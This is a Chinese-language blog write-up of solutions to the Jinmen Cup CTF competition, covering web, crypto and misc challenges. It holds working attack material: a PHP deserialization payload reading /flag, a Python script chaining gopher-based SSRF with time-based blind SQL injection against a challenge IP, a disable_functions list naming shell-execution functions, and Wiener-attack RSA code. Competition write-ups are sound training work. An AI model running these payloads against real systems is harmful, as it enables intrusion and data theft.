安小琪's blog

少年有梦，不应止于心动

津门杯

Posted on In Valine:

津门杯write up，第11名
呜呜呜 , 还是太菜了，全靠队友带飞 狮虎门tqlllll

web

power_cut

index.php.swp源码泄露

整理得到如下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
<?php
class logger{
    public $logFile;
    public $initMsg;
    public $exitMsg;

    function __construct($file)
    {
        // initialise variables
        $this->initMsg = "#--session started--#\n";
        $this->exitMsg = "#--session end--#\n";
        $this->logFile = $file;
        readfile($this->logFile);
    }

    function log($msg){
        $fd=fopen($this->logFile,"a+");
        fwrite($fd,$msg."\n");
        fclose($fd);
    }

    function __destruct(){
        echo "this is destruct";
    }
}
class weblog
{
    public $weblogfile;

    function __construct()
    {
        $flag = "system('cat /flag')";
        echo "$flag";
    }

    function __wakeup()
    {
        // self::waf($this->filepath);
        $obj = new logger($this->weblogfile);
    }

    public function waf($str)
    {
        $str = preg_replace("/[<>*#'|?\n ]/", "", $str);
        $str = str_replace('flag', '', $str);
        return $str;
    }

    function __destruct()
    {
        echo "this is destruct";
    }
}
$log = $_GET['log'];
$log = preg_replace("/[<>*#'|?\n ]/","",$log);
$log = str_replace('flag','',$log);
$log_unser = unserialize($log);
?>

反序列：

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
<?php
class weblog
{
    public $weblogfile="/flag";

    function __construct()
    {
        $flag = "system('cat /flag')";
        echo "$flag";
    }
    function __wakeup()
    {
        // self::waf($this->filepath);
        $obj = new logger($this->weblogfile);
    }

    public function waf($str)
    {
        $str = preg_replace("/[<>*#'|?\n ]/", "", $str);
        $str = str_replace('flag', '', $str);
        return $str;
    }

    function __destruct()
    {
        echo "this is destruct";
    }
}
$a = new weblog();
echo serialize($a);

?>
    
//system('cat /flag')O:6:"weblog":1:{s:10:"weblogfile";s:5:"/flag";}this is destruct

由于$log = str_replace('flag','',$log);这里过滤了flag，尝试双写绕过

hate_php

1
2
3
4
5
6
7
8
9
10
11
<?php
error_reporting(0);
if(!isset($_GET['code'])){
    highlight_file(__FILE__);
}else{
    $code = $_GET['code'];
    if(preg_match("/[A-Za-z0-9_$@]+/",$code)){
        die('fighting!'); 
    }
    eval($code);
}

UploadHUb

上传文件后发现，不解析php文件，去看配置文件

Apache会优先处理容器（但是不会处理带有正则表达式的容器）和.htaccess文件，如果.htaccess文件与容器有冲突，则以htaccess文件内容来覆盖容器中冲突的部分，随后Apache会处理与，再接着处理和容器，最后处理和容器。

所以考察点其实就是.htaccess利用


disable_function过滤如下

error_log,mb_send_mail,imap_mail,system,unlink,rmdir,shell_exec,exec,putenv,mail,pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,passthru,proc_open,popen,pcntl_exec,posix_mkfifo, pg_lo_import, dbmopen, dbase_open, popen, chgrp, chown, chmod, symlink,apache_setenv,define_syslog_variables, posix_getpwuid, posix_kill, posix_mkfifo, posix_setpgid, posix_setsid, posix_uname, proc_close, pclose, proc_nice, proc_terminate,curl_exec,curl_multi_exec,parse_ini_file,show_source,imap_open,imagecolormatch,fopen,copy,rename,readlink,tmpfile,tempnam,touch,link,file,ftp_connect,ftp_ssl_connect

发现readfile没有被过滤


easysql

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
<?php
highlight_file(__FILE__);
    session_start();
    $url = $_GET['url'] ?? false;
    if($url)
    {
    $a = preg_match("/file|dict/i", $url);
        if ($a==1)
        {
            exit();
        }

            $ch = curl_init();
            curl_setopt($ch, CURLOPT_URL, $_GET["url"]);
            curl_setopt($ch, CURLOPT_HEADER, 0);
            curl_exec($ch);
            curl_close($ch);
     }

?>


类似与之前的虎符慢慢做，gopher进行ssrf本地admin.php，然后时间盲注

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
import requests
import string
from urllib import parse
import time
import string

charset = "," + string.ascii_lowercase + string.digits + string.ascii_uppercase

charset = ",@" + string.ascii_letters
def send(post):
    post_len = len(post)
    post = parse.quote(post)
    exp = f"gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%0D%0AHost%3A%20127.0.0.1%3A80%0D%0AConnection%3A%20close%0D%0AContent-Type%3A%20application%2Fx-www-form-urlencoded%0D%0AContent-Length%3A%20{post_len}%0D%0A%0D%0A{post}"
    exp = exp.replace("%", "%25")

    url = f"http://121.36.147.29:20001/?url={exp}"
    start_time  = time.time()
    try:
        r = requests.get(url, timeout=0.3)
    except requests.exceptions.ReadTimeout:
        return 0.3
    stop_time  = time.time()
    return stop_time - start_time

result = ""
sql = "select flag from flag"
for i in range(1,50):
    for c in charset:
        post = f"poc=mid(({sql}),{i},1)='{c}' and sleep(1) "
        t = send(post)
        # print(i,c,t)
        if t >= 0.3:
            result += c
            print(result)
            break


GoOSS


crypto

混合编码

base64 -> ascii

rsa


用到的脚本

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
//RSAwienerHacker.py

import hashlib
import ContinuedFractions, Arithmetic, RSAvulnerableKeyGenerator
import libnum

def hack_RSA(e, n):
    '''
    Finds d knowing (e,n)
    applying the Wiener continued fraction attack
    '''
    frac = ContinuedFractions.rational_to_contfrac(e, n)
    convergents = ContinuedFractions.convergents_from_contfrac(frac)

    for (k, d) in convergents:

        # check if d is actually the key
        if k != 0 and (e * d - 1) % k == 0:
            phi = (e * d - 1) // k
            s = n - phi + 1
            # check if the equation x^2 - s*x + n = 0
            # has integer roots
            discr = s * s - 4 * n
            if (discr >= 0):
                t = Arithmetic.is_perfect_square(discr)
                if t != -1 and (s + t) % 2 == 0:
                    print("Hacked!")
                    return d


if __name__ == "__main__":
    N = 143197135363873763765271313889482832065495214476988244056602939316096558604072987605784826977177132590941852043292009336108553058140643889603639640376907419560005800390316898478577088950660088975625569277320455499051275696998681590010122458979436183639691126624402025651761740265817600604313205276368201637427
    e = 119393861845960762048898683511487799317851579948448252137466961581627352921253771151013287722073113635185303441785456596647011121862839187775715967164165508224247084850825422778997956746102517068390036859477146822952441831345548850161988935112627527366840944972449468661697184646139623527967901314485800416727
    hacked_d = hack_RSA(e, N)
    print("d =", hacked_d)
    c=58703794202217708947284241025731347400180247075968200121227051434588274043273799724484183411072837136505848853313100468119277511144235171654313035776616454960333999039452491921144841080778960041199884823368775400603713982137807991048133794452060951251851183850000091036462977949122345066992308292574341196418
    m=pow(c,hacked_d,N)
    print(libnum.n2s(m))

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
//RSAvulnerableKeyGenerator.py

'''
Created on Dec 14, 2011

@author: pablocelayes
'''

#!/usr/bin/python
# -*- coding: utf-8 -*-
"""\

This module generates RSA-keys which are vulnerable to
the Wiener continued fraction attack

(see RSAfracCont.pdf)

The RSA keys are obtained as follows:
1. Choose two prime numbers p and q
2. Compute n=pq
3. Compute phi(n)=(p-1)(q-1)
4. Choose e coprime to phi(n) such that gcd(e,n)=1
5. Compute d = e^(-1) mod (phi(n))
6. e is the publickey; n is also made public (determines the block size); d is the privatekey

Encryption is as follows:
1. Size of data to be encrypted must be less than n
2. ciphertext=pow(plaintext,publickey,n)

Decryption is as follows:
1. Size of data to be decrypted must be less than n
2. plaintext=pow(ciphertext,privatekey,n)

-------------------------------

RSA-keys are Wiener-vulnerable if d < (n^(1/4))/sqrt(6)

"""

import random, MillerRabin, Arithmetic

def getPrimePair(bits=512):
    '''
    genera un par de primos p , q con 
        p de nbits y
        p < q < 2p
    '''
    
    assert bits%4==0
    
    p = MillerRabin.gen_prime(bits)
    q = MillerRabin.gen_prime_range(p+1, 2*p)
    
    return p,q

def generateKeys(nbits=1024):
    '''
    Generates a key pair
        public = (e,n)
        private = d 
    such that
        n is nbits long
        (e,n) is vulnerable to the Wiener Continued Fraction Attack
    '''
    # nbits >= 1024 is recommended
    assert nbits%4==0
    
    p,q = getPrimePair(nbits//2)
    n = p*q
    phi = Arithmetic.totient(p, q)
        
    # generate a d such that:
    #     (d,n) = 1
    #    36d^4 < n
    good_d = False
    while not good_d:
        d = random.getrandbits(nbits//4)
        if (Arithmetic.gcd(d,phi) == 1 and 36*pow(d,4) < n):
            good_d = True
                    
    e = Arithmetic.modInverse(d,phi)
    return e,n,d

if __name__ == "__main__":
    print("hey")
    for i in range(5):
        e,n,d = generateKeys()
        print ("Clave Publica:")
        print("e =")
        print(e)
        print("n =")
        print(n)
        print ("Clave Privada:")
        print("d =")
        print(d)
        print("-----------------------")

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
//MillerRabin.py

import random, sys

def miller_rabin_pass(a, s, d, n):
	''' 
	n is an odd number with
		n-1 = (2^s)d, and d odd
		and a is the base: 1 < a < n-1
	
	returns True iff n passes the MillerRabinTest for a 
	'''
	a_to_power = pow(a, d, n)
	i=0
	#Invariant: a_to_power = a^(d*2^i) mod n
	
	# we test whether (a^d) = 1 mod n
	if a_to_power == 1:
		return True
	
	# we test whether a^(d*2^i) = n-1 mod n
	# 	for 0<=i<=s-1
	while(i < s-1):
		if a_to_power == n - 1:
			return True
		a_to_power = (a_to_power * a_to_power) % n
		i+=1
	
	# we reach here if the test failed until i=s-2	
	return a_to_power == n - 1

def miller_rabin(n):
	'''
	Applies the MillerRabin Test to n (odd)
	
	returns True iff n passes the MillerRabinTest for
	K random bases
	'''
	#Compute s and d such that n-1 = (2^s)d, with d odd
	d = n-1
	s = 0
	while d%2 == 0:
		d >>= 1
		s+=1
	
	#Applies the test K times
	#The probability of a false positive is less than (1/4)^K
	K = 20
	
	i=1
	while(i<=K):
	# 1 < a < n-1
		a = random.randrange(2,n-1)
		if not miller_rabin_pass(a, s, d, n):
			return False
		i += 1

	return True

def gen_prime(nbits):
	'''
	Generates a prime of b bits using the
	miller_rabin_test
	'''
	while True:
			p = random.getrandbits(nbits)
			#force p to have nbits and be odd
			p |= 2**nbits | 1
			if miller_rabin(p):
				return p
				break

def gen_prime_range(start, stop):
	'''
	Generates a prime within the given range
	using the miller_rabin_test
	'''
	while True:
		p = random.randrange(start,stop-1)
		p |= 1
		if miller_rabin(p):
				return p
				break

if __name__ == "__main__":
	if sys.argv[1] == "test":
		n = sys.argv[2]
		print (miller_rabin(n) and "PRIME" or "COMPOSITE")
	elif sys.argv[1] == "genprime":
		nbits = int(sys.argv[2])
		print(gen_prime(nbits))
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
//ContinuedFractions.py

'''
Created on Dec 14, 2011

@author: pablocelayes
    
'''

def rational_to_contfrac(x,y):
    '''
    Converts a rational x/y fraction into
    a list of partial quotients [a0, ..., an]
    '''
    a = x//y
    pquotients = [a]
    while a * y != x:
        x,y = y,x-a*y
        a = x//y
        pquotients.append(a)
    return pquotients

#TODO: efficient method that calculates convergents on-the-go, without doing partial quotients first
def convergents_from_contfrac(frac):
    '''
    computes the list of convergents
    using the list of partial quotients
    '''
    convs = [];
    for i in range(len(frac)):
        convs.append(contfrac_to_rational(frac[0:i]))
    return convs

def contfrac_to_rational (frac):
    '''Converts a finite continued fraction [a0, ..., an]
     to an x/y rational.
     '''
    if len(frac) == 0:
        return (0,1)
    num = frac[-1]
    denom = 1
    for _ in range(-2,-len(frac)-1,-1):
        num, denom = frac[_]*num+denom, num
    return (num,denom)

def test1():
    '''
    Verify that the basic continued-fraction manipulation stuff works.
    '''
    testnums = [(1, 1), (1, 2), (5, 15), (27, 73), (73, 27)]
    for r in testnums:
        (num, denom) = r
        print('rational number:')
        print(r)

        contfrac = rational_to_contfrac (num, denom)
        print('continued fraction:')
        print(contfrac)

        print('convergents:')
        print(convergents_from_contfrac(contfrac))
        print('***********************************')

if __name__ == "__main__":
    test1()

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
//Arithmetic.py
'''
Created on Dec 22, 2011

@author: pablocelayes
'''

def egcd(a,b):
    '''
    Extended Euclidean Algorithm
    returns x, y, gcd(a,b) such that ax + by = gcd(a,b)
    '''
    u, u1 = 1, 0
    v, v1 = 0, 1
    while b:
        q = a // b
        u, u1 = u1, u - q * u1
        v, v1 = v1, v - q * v1
        a, b = b, a - q * b
    return u, v, a

def gcd(a,b):
    '''
    2.8 times faster than egcd(a,b)[2]
    '''
    a,b=(b,a) if a<b else (a,b)
    while b:
        a,b=b,a%b
    return a

def modInverse(e,n):
    '''
    d such that de = 1 (mod n)
    e must be coprime to n
    this is assumed to be true
    '''
    return egcd(e,n)[0]%n

def totient(p,q):
    '''
    Calculates the totient of pq
    '''
    return (p-1)*(q-1)

def bitlength(x):
    '''
    Calculates the bitlength of x
    '''
    assert x >= 0
    n = 0
    while x > 0:
        n = n+1
        x = x>>1
    return n


def isqrt(n):
    '''
    Calculates the integer square root
    for arbitrary large nonnegative integers
    '''
    if n < 0:
        raise ValueError('square root not defined for negative numbers')
    
    if n == 0:
        return 0
    a, b = divmod(bitlength(n), 2)
    x = 2**(a+b)
    while True:
        y = (x + n//x)//2
        if y >= x:
            return x
        x = y


def is_perfect_square(n):
    '''
    If n is a perfect square it returns sqrt(n),
    
    otherwise returns -1
    '''
    h = n & 0xF; #last hexadecimal "digit"
    
    if h > 9:
        return -1 # return immediately in 6 cases out of 16.

    # Take advantage of Boolean short-circuit evaluation
    if ( h != 2 and h != 3 and h != 5 and h != 6 and h != 7 and h != 8 ):
        # take square root if you must
        t = isqrt(n)
        if t*t == n:
            return t
        else:
            return -1
    
    return -1

#TEST functions

def test_is_perfect_square():
    print("Testing is_perfect_square")
    testsuit = [4, 0, 15, 25, 18, 901, 1000, 1024]
    
    for n in testsuit:
        print("Is ", n, " a perfect square?")
        if is_perfect_square(n)!= -1:
            print("Yes!")
        else:
            print("Nope")

if __name__ == "__main__":
    test_is_perfect_square()

misc

m1bmp

zsteg一把梭